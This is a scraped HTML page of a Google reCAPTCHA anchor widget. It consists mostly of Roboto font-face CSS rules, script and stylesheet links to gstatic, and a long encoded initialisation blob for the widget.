<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BzRXIILjI848kDI8enKd8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BzRXIILjI848kDI8enKd8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BzRXIILjI848kDI8enKd8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fl5tEwxoGUcxw4PChy8Ew4TDj2/Do8O8wp8Sw6fCn24fKC3DuE82F1PDiAolw4oPPCPCpcOdwoTCtSxYw5llw6DDl8KlwpPCt3HCisOiwroPwrfCtcO9aMK/Og0Aw74hBcKzQsKFXi5zSsKkwp/ClxfDmlpzw7BRI8Khw63Dn8OSw5hTWMOnw63Ck0LCnkkuQ2Qow6FnAlLCvsK9w7FECChIdlsdwptww4wAAcKPHC9VwoUow7tiewDDvMOxwr9Fw4TDjnhOXsOrXkd/SsOVw4XDvsOuK8KnGcOzY8Kaw60bLkxOwoJtMXHCnSnCvcKhw64MwqcqwqsrIU7CpsKcdxYzwp/[base64]/DgbCn8Kvw7JJLsKKQWVNwrg5ZcOawoHClmsswo/CvWnDpsOaw6kZGwnDmMKxwq8qWjnDmMOwGsOERcOvw4MEw48XNx3DpsOlPsOgNMOCLG7DoEMow5bCl8OaD07Cl07Ckidmw5/[base64]/CpT8vwqXDnAXCuUDCgsKiCcO+w55uLsKUw49rfsO7w6BtckIew4hHwo3CtcK8w6XDkcOhXhwNesOxwqzCsl7Ci8OWYsK5wq7Do8OKw6PCszjDg8OawopJKcOHGFAqP8O6ImbDlEE2XMO9K8Ktwrx1IcO0wr3CigchLHMbw5gTwr3DjcOZwrPCvcKmRT1iUsKAw7Mlwp/Chn5PYsKNwr/Cn8OjEQlgCMOsw7hYwp3CnsKZBV7Cu03CqsKgw6FEw6LDn8KJbcKXIQ/DjcO8DEPCnMObwq/CtcKAwqRaw5XCocKUVMKjcsKBcXTDiMOqasK9wq4cZgxlw4TDgMOWAWMlEcO9w5oMwpTChsOjNMOww5Ylw4QPWWFVw5d1w5R8JxFAw4wiwq/[base64]/Mi7DrMKew6jCvMKsXUDClsKFSsKOwqYGwrXCmcKbYT/CjHhOV8KKw5DCljTCj1ZvdVDDhcO6flXDoVfCisOvJAcfBnzCogTCt8K6VS7Dm2/DosOLUMO1w7A3w67Du8KKwqpCw5vDhzdvwpjCogzCqBLDk8OFw4IldnvCpMOKwp/CjiPDmsKXPcKMwrw+GsOqIXfCssKmwprDmUPDnXQ0woNlTV8ERGQLwqIYwqnCnW1OLcKjwoh1XsKKw5bDlsODwozDhTR4wo4Sw4Elw51VYhTDtzAWCsKMwonDjCbChihBOBTCgcO1NcKYw6DDonjCtVJPw4wMwrnCjzbDrgjChsOZC8KiwrkyOF/[base64]/DhMOwIsOVw4TCosOkwqzDmFUoO8OFw4A2UnlMw6XCmE7DoRbCnsOkXWDCuXnCoMK9AmpgIB9cI8Obw5FXwoNWOlDDl0hnw6PCmARlworCgBvDhcOhWy5swqoaVnYQw79CQcKjS8Kzw6BDJ8OMNwTCv3xBGifDpcOyCcKKVFw5XibDmsO1DWrCmFDCrV/DnEgtwpzDo8OHR8Oew7vDt8OUw4TDsmALw5/[base64]/cQxcVMKRZB3DkToywo1oT8KbEmzCnznCjMK7QsOEw5vDliXDvC/Do15yKMOiwpXCoW10HQDCu8KANsKow48XwrZmw7vCvMOTFmIoUEVoP8OVa8OUJMK1QcOWYhtZIAdpwr89NcKvWcKpQMKjwrDDicOIw5cSwonChhUyw5g+w7XCg8KkVcOUFGcfwozCtkEeJlZgPVEnw7tHN8OZw4PDumLDqQfCohwWa8O5fcOQwr3DrcKuYDzDpMK4d1/Di8OxMMOpAn1sG8OPw5PDqsK3wrzDvXjDrcOqTsKSwrvCr8OqUcKCHcO1w5hYNjA9w6zCmALCgMKeaxXDmEzCvT0ow4jDrxt3DMK9wpfChWnCqzxPw6E3w7DCkg/ClA3Dk1vDosKWOMO8w49MQ8OPOFLCpsKNw67Dmk0iAMOjwq/Doy3CsHBDN8KBd0XDgcKWLQPCrSnDo8KIEMO8wrFkHyXCrDXCqillw4nDnEHDtsOWwqIRTzdxWyF/KAcvE8Oaw5UBVWzDi8KPw7vDrMOKw4rDuDTDrMKNw43CtcOdwrciRXLDtUdYw4vDt8O4AMOswr7Dhm/Cm2k3w7YjwrNaZcOCwrPCvcO1FhdnPGHDixR9w6rDj8K6wqJKOGHDhhMpw7ouGMORwprCqzIWw4dfBsOEw40dw4chdSRnwrA/FTgqCwrCqsOlwoQ3w43CiGdlBcKsQsK6wr1RXx3Dngsgw78DI8OFwohQInnDgMO4wqUAXi0swrnCjQsuM3lawps7U8O8U8O/NXp+TcOhOyrDhU7CoCUEHBd3ZMONw73Ci3hrw6UFC3U2woVTZ17CvwfCtcKTN2V7NcKTJcKdw543wqDCvMOzYWJiwp/CoHRLwqs7CsOjVyk4aSglacKKw4fDl8OXwp3CjcOuw4lnw4dFYB3Cp8K4TVjDjBJZwr84eMKHwq/[base64]/CksOIbnrDnMKPw5bCtMKTw5V6w7wLeVE5wqXDnyIlacK7R8K7XsOzw6srBCHDk2ZKEWtzwovCkcK8w5x0ScK3AgFHLio8fcOHeFkpJMOYDcOvGFMDXcOxw7LCh8Ouw4LCs8KIaQrDiMKLwprChRJHw61VwqTDqAPDrFzDr8Otwo/[base64]/DvUwmQcKLwoEHwp7DqgjCkQ3DqBHCjcOUwovDj8OxaQosdsOAw7PDosOHw5LCpMKuAF/CkxPDscONf8Kfw7FzwqPCkcOjwqhbw4hxWDAVw5XCj8OXAcOqwp9HwqrDuUXCkFHClsOow6/Dr8O8ZcKYwoQYwp3CmcOUwoBmwrPDjAjDhEvCsWQsw7LCsGnCsiV1TcKtWsOYw5lTw5DCh8OOZcKUM3VrWcOKw6LDj8OBw57CrcKsw5DDlcOGPsObTWDCsBPDg8K3wrjDpMOgwo/DlsKhNcOSw7sxTl9nI17Di8O/asOXw6kowqE0w5PDnMKPw4xOwqrDgcKdScO7w55Jw4A+FsKuCC7DuELCpWcUw7HCjsKGTyPDkA1KK2TCg8OJZ8Ozw4oHw57DosOgeSIULcKaIFtaFcORa23CoRFlw5jDsDRSwrPDiUjCix9GwqE/wqnDq8ObwpbClBECRMONXMKlYC1CfjjDjgzCjMKIwpXDvG5ww5PDj8OvGMKBNcOQZsKcwqvCmHvDlsObwp9ew4Fxwo7CiSvCvDsTFMOuw6DCpMKIwpQlZ8OmwqfDqsOtNwzDjR3DngrDpHsSXWLDg8Oiwq9bPWDDnHVuD1wowqMsw6jCpTRvaMObw45RVsKZShwDw7N/asK6w4UuwplOekZwU8Ouwp9lfFzDlsK4DcK8w4sIKcOOwqEGUHrDrVzDiSnDswrDnnBTw60tHsOYwpk+w6AW